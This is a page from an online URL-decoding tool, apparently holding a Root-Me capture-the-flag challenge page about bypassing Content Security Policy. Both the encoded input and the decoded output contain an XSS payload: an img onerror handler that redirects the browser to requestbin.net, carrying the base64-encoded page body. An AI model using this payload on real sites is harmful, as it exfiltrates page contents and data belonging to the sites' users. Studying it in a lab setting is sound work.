 Decode from URL-encoded format
Simply enter your data then push the decode button.
%0A%09%3Cdiv%20class%3D%22wrapper%22%3E%0A%09%09%3Ch1%3EWelcome%2C%20%3Cimg%20src%3D%22x%22%20onerror%3D%2
2window.top.location%3D'%2F%2Frequestbin.net%2Fr%2F6nbqqeko%3Fhtmlflag%3D'.concat(btoa(encodeURIComponent(document.body.innerHTM
L)))%22%20!%3C%3D%22%22%20h1%3D%22%22%3E%0A%0A%09%20%20%09%3Cdiv%20class%3D%22message%22%3E%0A%20%20%2
0%20%20%20%20%20%3Cp%3EAt%20Quackquack%20corp%20the%20developers%20think%20that%20they%20do%20not%20have%20to%20p
atch%20XSS%20because%20they%20implement%20the%20Content%20Security%20Policy%20(CSP).%20But%20you%20are%20a%20hacker%2
C%20right%20%3F%20I'm%20sure%20you%20will%20be%20able%20to%20exfiltrate%20this%20flag%3A%20CSP_34SY_T0_BYP4S_W1TH_SC
R1PT.%20(Only%20the%20bot%20is%20able%20to%20see%20the%20flag)%3C%2Fp%3E%0A%09%20%20%09%3C%2Fdiv%3E%0A%09%20%
20%09%3Cdiv%20class%3D%22message%22%3E%0A%09%20%20%09%09%3Cp%3EDid%20you%20find%20a%20vulnerability%20%3F%20%
3Ca%20href%3D%22http%3A%2F%2Fchallenge01.root-me.org%3A58008%2Freport%22%3EFill%20this%20form%3C%2Fa%3E.%0A%09%20%2
0%09%3C%2Fp%3E%3C%2Fdiv%3E%0A%09%3C%2Fh1%3E%3C%2Fdiv%3E%0A%0A%20%20%0A%0A
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
<div class="wrapper">
<h1>Welcome, <img src="x" onerror="window.top.location='//requestbin.net/r/6nbqqeko?htmlflag='.concat(btoa(encodeURIComponent(d
ocument.body.innerHTML)))" !<="" h1="">
<div class="message">
<p>At Quackquack corp the developers think that they do not have to patch XSS because they implement the Content Security Policy (CS
P). But you are a hacker, right ? I'm sure you will be able to exfiltrate this flag: (Only the bot is able to s
ee the flag)</p>
</div>
<div class="message">
<p>Did you find a vulnerability ? <a href="http://challenge01.root-me.org:58008/report">Fill this form</a>.
Decode files from URL-encoded format